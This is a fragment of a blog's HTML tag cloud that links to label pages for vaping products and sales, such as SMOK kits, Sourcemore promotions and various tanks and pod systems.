<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
